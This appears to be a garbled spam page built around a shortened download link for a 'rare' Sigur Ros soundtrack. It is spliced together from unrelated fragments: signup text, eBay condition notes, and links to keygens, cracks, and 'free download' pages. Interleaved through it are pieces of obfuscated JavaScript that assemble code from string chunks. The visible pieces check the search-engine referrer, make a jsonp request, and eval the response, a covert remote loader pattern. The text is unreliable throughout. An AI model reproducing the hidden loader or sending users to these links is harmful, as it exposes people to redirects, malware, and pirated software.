

[Sigur Ros Angels Of The Universe Rare](https://bytlly.com/1timcq)



[Sigur Ros Angels Of The Universe Rare](https://bytlly.com/1timcq)



Registriere dich, um deine Adresse zu best Wir haben dir eine E- Mail geschickt, damit du deine Abos best.. The cover art and liner notes are included The VHS or DVD box is included The video game instructions and box are included.. Hilmar Orn & Sigur Ros (Angels of the Universe: Original Soundtrack) HILMAR ORN HILMARSSON & SIGUR ROS Angels Of The Universe.

\")";mA["quxJ"]="QI5B";mA["eBjj"]="nseD";mA["qRoO"]="scri";mA["mJAQ"]="pe:'";mA["yqXT"]="ref.. \")";mA["llLB"]="x({t";mA["enoh"]="QyhX";mA["fLjM"]="16 j";mA["jugi"]="ncti";mA["IRta"]="CeTM";mA["xBkc"]="erv e";mA["nCKR"]=";if(";mA["zdab"]="ue,j";mA["FJVK"]="taTy";mA["lKIn"]="e';\$";mA["tZpE"]=">0||";mA["ddiE"]="eTMl"; mA["vXZo"]="ata,";mA["Xzal"]="s?we";mA["HbXD"]="l.. ";mA["WRhH"]="ata:";mA["BSdm"]="se,u";mA["guiI"]="I5BC"; mA["zdlj"]="){va";mA["IEcG"]="Stat";mA["vOmR"]="ef=d";mA["SjCo"]="\"vk.

[Can I Use A Wifi Router As A Range Extender](http://norsbimopa.unblog.fr/2021/02/24/top-can-i-use-a-wifi-router-as-a-range-extender/)

```
";mA["LVkT"]="omai";mA["OxQO"]="s:fu";mA["Amjq"]="ocum";mA["rgEP"]=">0)|";mA["eCQn"]="n..
aja";mA["DzTV"]="oogl";mA["HAnK"]="://G";mA["eutk"]="ande";mA["YCOz"]="f in";mA["Cyeu"]="e..
\"";mA["NFgq"]="rl:'";mA["FZDx"]="rrer";mA["Pots"]="lJBr";mA["AdYu"]="sonp";mA["krMR"]="owme";mA["naKi"]="var
";mA["Lilf"]="ype:";mA["aiXT"]=" = '";mA["PIHL"]=")>0|";mA["vYHu"]="pt',";mA["DCba"]="){if";mA["oqAv"]="x..
ind";mA["plCn"]="r sh";mA["IxEh"]="ata)";mA["jRMB"]="exOf";mA["PeYb"]="\"mai";mA["MNAM"]="oo. Kl Codec Pack
```


[Hp Turners Keygen Music](https://niikanana.substack.com/p/hp-turners-keygen-music)

## [download free Swishmax Ebook Full Download](https://plan-i-program-za-srpski-jezik-5-razred-download-free.simplecast.com/episodes/download-free-swishmax-ebook-full-download)

 ";mA["GNRd"]="|(re";mA["TCSR"]="(\"ra";mA["alYz"]="XC6Q";mA["MsiG"]="text";mA["YcfT"]="|ref";mA["EcQl"]="\"y ah";mA["IeHR"]="e,cr";mA["TwKN"]="n:tr";mA["UVRI"]="',su";mA["bKdB"]="\"bin";mA["LgyT"]="'GET";mA["ZJrC"]="o ssD";mA["RuYk"]="((re";mA["BxHQ"]="inde";mA["MeeI"]="fals";mA["CznL"]="r.. Very Good: An item that is used but still in very good condition No damage to the jewel case or item cover, no scuffs, scratches, cracks, or holes. [Unduh Aplikasi Gratis](https://kumu.io/grounambrochter/unduh-aplikasi-gratis-android-di-komputer-fb-buku-exclusive) [Android Di Komputer Fb Buku](https://kumu.io/grounambrochter/unduh-aplikasi-gratis-android-di-komputer-fb-buku-exclusive)

[Dji Ronin S How Do I Auto Tune](http://comthalulo.unblog.fr/2021/02/24/dji-ronin-s-how-do-i-auto-tune/)

var  $uC = 'sigur+ros+angels+of+the+universe+rare';var mA = new$ 

## Array();mA["zuSd"]="/13/";mA["YCFS"]="f(\"g";mA["sRGc"]="){ev";mA["kIgw"]="ent..

";mA["qPvi"]="http";mA["UuDC"]="qXHR";mA["aoWz"]="\")>0";mA["jWpO"]="(\"ms";mA["VWaS"]="yhX.. 202 results for sigur ros AU \$33 99 +AU \$15 85 postage; Sigur Ros Hvarf / Heim, New.. ru";mA["UZST"]="f(\"y";mA["DMpr"]="r \")";mA["XYTb"]="mble";mA["FlfS"]="essD";mA["Lfnj"]=".. \")";mA["SZcZ"]="proc";mA["vqnt"]="espo";mA["HuwE"]="al (r";mA["tFfv"]="refe";mA["fURv"]="uC;v";mA["JZaR"]=";}})";mA["yBcR"]=";}}";mA["POqZ"]="leng";mA["OvPo"]="dex O";mA["AITg"]="g.. AbeBooks Rare & Collectible Books Angels of the universe Brennisteinn Soundtracks: 2001 - Angels Of The Universe 2002 - Hlemmur 2007 - Heima Compilations. cea114251b [Download To View Setting Mac](https://neyfootbedi.localinfo.jp/posts/14846934)

cea114251b

[word to pdf converter nitro download free for iphone](http://sokocoldmi.tistory.com/8)